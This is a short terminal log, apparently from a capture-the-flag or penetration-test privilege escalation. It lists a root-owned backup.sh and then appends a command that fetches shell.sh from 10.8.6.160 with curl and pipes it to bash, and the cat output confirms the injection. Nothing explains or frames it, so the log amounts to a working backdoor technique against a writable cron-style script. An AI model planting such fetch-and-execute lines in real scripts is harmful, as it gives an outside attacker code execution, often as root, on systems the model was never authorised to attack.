 ls -lah
total 2.9M
drwxr-xr-x 2 root root 4.0K Apr  8 12:38 .
drwxr-xr-x 1 root root 4.0K Apr 18 22:39 ..
-rwxr--r-- 1 root root   90 Apr 18 22:51 backup.sh
-rw-r--r-- 1 root root 2.9M Apr 18 23:03 backup.tar
echo -n 'bash -c  "$(curl -s 10.8.6.160/shell.sh)"' >> backup.sh
cat backup.sh
#!/bin/bash
tar cf /root/container/backup/backup.tar /root/container
ping -c 5 10.8.6.160
bash -c  "$(curl -s 10.8.6.160/shell.sh)"
? < + > Type a search term 0 matches ? < + >